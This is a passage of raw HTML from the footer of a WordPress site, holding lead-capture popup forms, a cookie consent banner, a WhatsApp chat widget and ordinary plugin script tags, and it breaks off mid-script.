				<!-- <p><a href="javascript:void(0)" class="no-thanks">No thanks, I'm not interested</a></p> -->
			</div>
		</div>		
	</div>	
</div></section>

<section class="qlg-shortcode">
    <div class="offer-icon">
	<img class="offer-icon-img" src="https://www.lanetwelve.com/wp-content/plugins/quick-lead-generation/assets/images/offer-icon.gif">
</div>
<div id="qlg-offers">

	<!-----OFFER 1----->
	<div class="qlg-inner-form-1" id="offer-1-box">
		<div class="qlg-popup">
			<div class="qlg-image"><img src="https://www.lanetwelve.com/wp-content/plugins/quick-lead-generation/assets/images/offer-1.jpg"></div>
			<div class="details">
				<img src="https://www.lanetwelve.com/wp-content/plugins/quick-lead-generation/assets/images/Trusted-By.png" class="trust-img">
				<p>If you own a website<br>Please share your details</p>
			</div>
			
<div class="wpcf7 no-js" id="wpcf7-f6003-o3" lang="en-US" dir="ltr" data-wpcf7-id="6003">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/a-road-to-heaven/magnums-hunt-for-pleasure-1/#wpcf7-f6003-o3" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="6003" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f6003-o3" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="text-website"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required qlg-web-field" aria-required="true" aria-invalid="false" placeholder="example.com" value="" type="text" name="text-website" /></span><span class="wpcf7-form-control-wrap" data-name="text-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required qlg-name-field" aria-required="true" aria-invalid="false" placeholder="enter your name" value="" type="text" name="text-name" /></span><span class="wpcf7-form-control-wrap" data-name="tel-number"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel qlg-phone-field" aria-required="true" aria-invalid="false" placeholder="enter your whatsapp no." value="" type="tel" name="tel-number" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner qlg-offer-submit" type="submit" value="AVAIL THIS OFFER NOW!" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
		</div>
		<div class="close-popup"><img class="close-icon-img" src="https://www.lanetwelve.com/wp-content/plugins/quick-lead-generation/assets/images/close-icon.png"></div>
	</div>
	<!-----OFFER 1----->
			
</div>


</section>

<section class="slb-shortcode">
    <div id="slide-banner-1">
	<div class="close-banner"><img class="close-icon-img" src="https://www.lanetwelve.com/wp-content/plugins/sliding-banner-plugin/assets/images/close-icon.png"></div>
	<div id="offer-1-slb"><img src="https://www.lanetwelve.com/wp-content/plugins/sliding-banner-plugin/assets/images/offer-slide.gif"></a></div>
	<!-- <div id="offer-2-slb"><img src="https://www.jacoman.com/en/offers/wp-content/uploads/2021/10/2-5.jpg"></div>
	<div id="offer-3-slb"><img src="https://www.jacoman.com/en/offers/wp-content/uploads/2021/10/5.jpg"></div>
	<div id="offer-4-slb"><img src="https://www.jacoman.com/en/offers/wp-content/uploads/2021/10/3-5.jpg"></div> -->
	<div class="open-banner"><img class="close-icon-img" src="https://www.lanetwelve.com/wp-content/plugins/sliding-banner-plugin/assets/images/right-arrow.png"></div>
</div>

<div class="slb-offer">
	<div class="offer-1-slb offer-slb-close">
		<div class="slb-form-inner" >
			<div class="slb-popup">
				<img src="https://www.lanetwelve.com/wp-content/plugins/sliding-banner-plugin/assets/images/offer-1.jpg">
				<div class="details">
				<img src="https://www.lanetwelve.com/wp-content/plugins/sliding-banner-plugin/assets/images/Trusted-By.png" class="trust-img">
				<p>If you own a website<br>Please share your details</p>
				</div>
				
<div class="wpcf7 no-js" id="wpcf7-f6005-o4" lang="en-US" dir="ltr" data-wpcf7-id="6005">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/a-road-to-heaven/magnums-hunt-for-pleasure-1/#wpcf7-f6005-o4" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="6005" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f6005-o4" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="text-website"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required slb-web-field" aria-required="true" aria-invalid="false" placeholder="example.com" value="" type="text" name="text-website" /></span><span class="wpcf7-form-control-wrap" data-name="text-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required slb-name-field" aria-required="true" aria-invalid="false" placeholder="enter your name" value="" type="text" name="text-name" /></span><span class="wpcf7-form-control-wrap" data-name="tel-number"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel slb-phone-field" aria-required="true" aria-invalid="false" placeholder="enter your whatsapp no." value="" type="tel" name="tel-number" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner slb-offer-submit" type="submit" value="AVAIL THIS OFFER NOW!" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
				<div class="close-popup"><img class="close-icon-img" src="https://www.lanetwelve.com/wp-content/plugins/sliding-banner-plugin/assets/images/close-icon.png"></div>
			</div>
		</div>
	</div>


<!-- 	<div class="offer-2-slb offer-slb-close">
		<div class="slb-form-inner" >
			<div class="slb-popup">
				<img src="https://www.jacoman.com/en/offers/wp-content/uploads/2021/10/2-5.jpg">
				<div class="details">
					<p>ENTER YOUR DETAILS</p>
				</div>
				<p class="wpcf7-contact-form-not-found"><strong>Error:</strong> Contact form not found.</p>				<div class="close-popup"><img class="close-icon-img" src="https://www.lanetwelve.com/wp-content/plugins/sliding-banner-plugin/assets/images/close-icon.png"></div>
			</div>
		</div>
	</div>	

	<div class="offer-3-slb offer-slb-close">
		<div class="slb-form-inner" >
			<div class="slb-popup">
				<img src="https://www.jacoman.com/en/offers/wp-content/uploads/2021/10/5.jpg">
				<div class="details">
					<p>ENTER YOUR DETAILS</p>
				</div>
				<p class="wpcf7-contact-form-not-found"><strong>Error:</strong> Contact form not found.</p>				<div class="close-popup"><img class="close-icon-img" src="https://www.lanetwelve.com/wp-content/plugins/sliding-banner-plugin/assets/images/close-icon.png"></div>
			</div>
		</div>
	</div>	

	<div class="offer-4-slb offer-slb-close">
		<div class="slb-form-inner" >
			<div class="slb-popup">
				<img src="https://www.jacoman.com/en/offers/wp-content/uploads/2021/10/3-5.jpg">
				<div class="details">
					<p>ENTER YOUR DETAILS</p>
				</div>
				<p class="wpcf7-contact-form-not-found"><strong>Error:</strong> Contact form not found.</p>				<div class="close-popup"><img class="close-icon-img" src="https://www.lanetwelve.com/wp-content/plugins/sliding-banner-plugin/assets/images/close-icon.png"></div>
			</div>
		</div>
	</div>	 -->
</div>

</section>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/lanetwelve\/*","\/wp-content\/themes\/dazzling\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.lanetwelve.com/wp-admin/admin-ajax.php";
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">To provide the best experiences, we use technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Read more about these purposes</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.34 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 25%; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div title = &#039;&#039; style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3 ctc_nb" data-nb_top="-5px" data-nb_right="-5px">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; font-size: 13px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; "></p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;447542564750&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 25%; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 25%; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="6cfc4856f2"></span>
				<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.lanetwelve.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"447542564750","pre_filled":"","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 25%; right: 15px;","pos_m":"position: fixed; bottom: 25%; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lanetwelve.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.34" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.lanetwelve.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.lanetwelve.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lanetwelve.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.lanetwelve.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lanetwelve.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.lanetwelve.com/wp-content/plugins/css-hero-animator/assets/lib/css3-animate-it.js?ver=1.0.0" id="hero-animations-lib-js"></script>
<script type="text/javascript" id="hero-animator-applier-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https:\/\/www.lanetwelve.com\/wp-admin\/admin-ajax.php","chanimator_current_step":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lanetwelve.com/wp-content/plugins/css-hero-animator/assets/animator-applier.js?ver=1.0.0" id="hero-animator-applier-js"></script>
<script type="text/javascript" id="page-scroll-to-id-plugin-script-js-extra">
/* <![CDATA[ */
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[href*='#']:not([href='#'])","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion], a.screen-reader-text.skip-link","scrollSpeed":800,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":0,"dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"false","scrollToHash":"true","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"false","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lanetwelve.com/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.7.9" id="page-scroll-to-id-plugin-script-js"></script>
<script type="text/javascript" src="https://www.lanetwelve.com/wp-content/plugins/quick-email-subscription/assets/js/qes.js?ver=1.0.0" id="qes-js-js"></script>
<script type="text/javascript" src="https://www.lanetwelve.com/wp-content/plugins/quick-lead-generation/assets/js/qlg.js?ver=1.0.0" id="qlg-js-js"></script>
<script type="text/javascript" src="//www.lanetwelve.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.lanetwelve.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.18" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.lanetwelve.com/wp-content/plugins/sliding-banner-plugin/assets/js/slb.js?ver=1.0.0" id="slb-js-js"></script>
<script type="text/javascript" src="https://www.lanetwelve.com/wp-content/themes/dazzling/inc/js/main.js?ver=1.5.4" id="dazzling-main-js"></script>
<script type="text/javascript" src="https://www.lanetwelve.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld86dgaAAAAAD1VOML6w0BbS1sCLOdrQDh33ThA&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.lanetwelve.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ld86dgaAAAAAD1VOML6w0BbS1sCLOdrQDh33ThA",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lanetwelve.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
